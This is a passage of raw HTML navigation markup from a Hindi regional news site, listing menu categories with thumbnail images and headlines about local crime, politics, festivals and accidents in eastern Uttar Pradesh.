src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220525_052850-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220525_052850-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220525_052850-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220525_052850-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>पाँच मोबाइल लुटेरों को उरुवा व गोला पुलिस ने किया गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/rajesh-tripathi-ne-ashlil-bhojpuri-ganon-par-rakhi-apni-bat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_215748-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>चिल्लूपार के विधायक राजेश त्रिपाठी ने भोजपुरी में अश्लीलता गाने को लेकर लोगों से की खास अपील</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-ka-25-hajar-kaa-inami-badmash-girftar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>25 हजार का इनामी बदमाश तमंचे के साथ गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/rjd-pramukh-lalu-yadav-ki-tabiyat-kharab/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220322_213757-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220322_213757-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220322_213757-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG_20220322_213757-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आरजेडी प्रमुख लालू यादव की तबियत हुई खराब, एयर एम्बुलेंस से भेजा गया दिल्ली एम्स</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1508 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%8d%e0%a4%9f%e0%a5%8b%e0%a4%b0%e0%a5%80%e0%a4%9c/">वेब स्टोरीज</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/buddh-purnima-ki-hardik-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सभी देश वासियों को &#8220;बुद्ध पूर्णिमा&#8221; की हार्दिक बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-ka-25-hajar-kaa-inami-badmash-girftar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>25 हजार का इनामी बदमाश तमंचे के साथ गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/ranveer-ne-mangata-aliya-ke-liye-gift/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अपनी दुल्हन आलिया भट्ट के लिए रणबीर कपूर ने विदेश से मंगाया करोड़ों का गिफ्ट</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1507 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a5%87%e0%a4%ac-%e0%a4%b8%e0%a5%80%e0%a4%b0%e0%a4%bf%e0%a4%9c/">वेब सीरिज</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/buddh-purnima-ki-hardik-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220516_141755-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सभी देश वासियों को &#8220;बुद्ध पूर्णिमा&#8221; की हार्दिक बधाई</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-ka-25-hajar-kaa-inami-badmash-girftar/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220509_213848-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>25 हजार का इनामी बदमाश तमंचे के साथ गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/apne-sautan-se-karai-shadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>एक पति की दूसरी पत्नी होती है दुश्मन, लेकिन यूपी के बरेली में एक पत्नी खुशी खुशी लाई अपनी सौतन</p></a></li><li><a href="https://purvanchalbharatnews.com/ranveer-ne-mangata-aliya-ke-liye-gift/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_082006-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>अपनी दुल्हन आलिया भट्ट के लिए रणबीर कपूर ने विदेश से मंगाया करोड़ों का गिफ्ट</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1794 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%85%e0%a4%aa%e0%a4%b0%e0%a4%be%e0%a4%a7/">अपराध</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-land-dispute-murder-four-arrested/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Jhngha Police" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में जमीन विवाद बना जानलेवा, बेटे की हत्या मामले में एक ही परिवार के चार सदस्य गिरफ्तार</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-lekhpal-rishwat-video-viral/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Lekhpal Rishwat news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/lkpnews-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रिपोर्ट के नाम पर लेखपाल पर पैसे मांगने का आरोप, वायरल वीडियो में बोले “कम से कम 1000 तो लगेंगे”</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-deepgarh-gola-thana-khali-ghar-chori/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-news-9-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर के दीपगढ़ में खाली घर से लाखों की चोरी, परिवार के मायके जाते ही बदमाशों ने किया वारदात</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-juvenile-rape-verdict-20-years-fine-39000/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gorakhpur News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर: नाबालिग के साथ दुष्कर्म पर दोषी को 20 साल की कठोर सजा, अदालत ने लगाया ₹39,000 जुर्माना</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-20-year-old-young-man-suicide-case-gola-thana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GOLA-ST-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GOLA-ST-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GOLA-ST-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/08/GOLA-ST-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर में 20 वर्षीय युवक ने की आत्महत्या, सुबह देर तक नहीं खुला दरवाजा तो हुआ दर्दनाक खुलासा</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%86%e0%a4%b5%e0%a4%be%e0%a4%9c/">आवाज</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/gorakhpur-mahotsav-ravi-kishan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="गोरखपुर महोत्सव" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/gorakhpur-mahotsav-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोरखपुर महोत्सव का भव्य आगाज़: रवि किशन बोले—इस बार पूरा देश देख रहा है, टूटेंगे सारे रिकॉर्ड</p></a></li><li><a href="https://purvanchalbharatnews.com/atiq-ahmeds-close-friend-used-bullying-for-not-getting-extortion-money/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-1000x600.png 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/FIR-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>रंगदारी नहीं मिलने पर अतीक अहमद के करीबी ने दबंगई की, कारोबारी पर तलवार से हमला, दर्ज FIR</p></a></li><li><a href="https://purvanchalbharatnews.com/bsp-can-bet-on-famous-faces/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-400x240.png 400w, https://purvanchalbharatnews.com/wp-content/uploads/2024/01/MAYAWATI-www.purvanchalbharatnews.com_-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>नामी चेहरों पर दांव लगा सकती है बसपा,  आकाश, सतीश चंद्र मिश्र और अशोक सिद्धार्थ के नाम लोकसभा चुनाव में आ सकते हैं सामने</p></a></li><li><a href="https://purvanchalbharatnews.com/chhattisgarh-me-bjp-ne-kiya-dainik-bhaskar-ke-khilaf-shikayat/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220901-WA0003-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>छत्तीसगढ़ में भाजपा ने दैनिक भास्कर पर पेड न्यूज का आरोप लगा कर किया लिखित शिकायत</p></a></li><li><a href="https://purvanchalbharatnews.com/pati-ne-patni-ko-pita-fir-fande-se-latka-kar-mar-dala/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG-20220831-WA0008-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>निर्जला व्रत तीज के दिन पति ने पत्नी को पीटा फिर फंदे से लटकाकर कर दिया हत्या</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b5%e0%a4%be%e0%a4%b8%e0%a5%80/">प्रवासी</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/up-me-aaj-se-tin-din-tak-tej-barish-ki-chetwvani/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/07/IMG_20220728_133100-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>यूपी में आज से 3 दिनों तक बारिश की चेतावनी</p></a></li><li><a href="https://purvanchalbharatnews.com/holi-ki-shubhkamnaye/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/03/IMG-20220317-WA0004-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>इस होली पर आप रंगो के साथ<br>अपने प्यार का रंग भी बिखेरिये।<br>आपको ये दुनिया ओर भी रंगीन और खूबसूरत नजर आएगी। होली की हार्दिक शुभकामनाएं</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1506 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%87%e0%a4%b7/">विशेष</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/sant-tulsidas-ji-ka-jiwan-parichay/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/08/IMG_20220804_084039-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>गोस्वामी तुलसीदास जयंती पर विशेष</p></a></li><li><a href="https://purvanchalbharatnews.com/gorakhpur-doharighat-rail-line/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/IMG_20220517_223110-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>सहजनवां दोहरीघाट रेल लाइन 111 गांव को होते हुए पहुंचेगी दोहरीघाट</p></a></li><li><a href="https://purvanchalbharatnews.com/majdur-divas-ki-badhaee/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/05/1651396193438-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>आइए जानते है कब से शुरुआत हुआ था मजदूर दिवस मानने की प्रक्रिया&#8230;.</p></a></li><li><a href="https://purvanchalbharatnews.com/apne-sautan-se-karai-shadi/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220424_080849-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>एक पति की दूसरी पत्नी होती है दुश्मन, लेकिन यूपी के बरेली में एक पत्नी खुशी खुशी लाई अपनी सौतन</p></a></li><li><a href="https://purvanchalbharatnews.com/do-bhimarav-ambedakar-ji-ki-jayanti-par-naman/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-400x240.jpg 400w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-1000x600.jpg 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2022/04/IMG_20220414_072959-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>भारतीय संविधान के शिल्पकार, महान दलित, पिछड़े वर्ग के चिन्तक, एवं समाज सुधारक बाबा भीमराव अम्बेडकर जी की जयंती पर कोटि-कोटि नमन</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796 mvp-mega-dropdown"><a href="https://purvanchalbharatnews.com/category/%e0%a4%b5%e0%a4%bf%e0%a4%b5%e0%a4%bf%e0%a4%a7/%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b8%e0%a4%95%e0%a5%8d%e0%a4%b2%e0%a5%82%e0%a4%b8%e0%a4%bf%e0%a4%b5/">एक्सक्लूसिव</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://purvanchalbharatnews.com/mansadevi-stampede-haridwar-july2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/mansa-devi-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>मनसा देवी मंदिर में भगदड़: करंट की अफवाह से मची अफरातफरी, 6 श्रद्धालुओं की मौत, 36 घायल</p></a></li><li><a href="https://purvanchalbharatnews.com/jhalawar-school-collapse-2025/"><div class="mvp-mega-img"><img width="400" height="240" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-400x240.webp 400w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-1000x600.webp 1000w, https://purvanchalbharatnews.com/wp-content/uploads/2025/07/rajsthan-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>झालावाड़ में बड़ा हादसा: सरकारी 